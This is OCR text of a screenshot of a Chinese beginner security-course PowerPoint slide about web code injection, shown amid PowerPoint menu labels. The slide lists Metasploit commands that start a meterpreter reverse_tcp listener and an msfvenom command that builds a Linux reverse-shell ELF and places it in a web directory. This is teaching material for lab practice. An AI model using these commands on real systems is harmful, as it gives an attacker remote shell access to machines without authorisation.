 web(代码注入).pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么
网络安全零基础 bilibili
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
5
6
SMS
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
BaiduN...
kali-lin...
web(代...
Camtas...
PlaySM...
Oracle ...
Dina 1....
Recordi...
英
14:30
22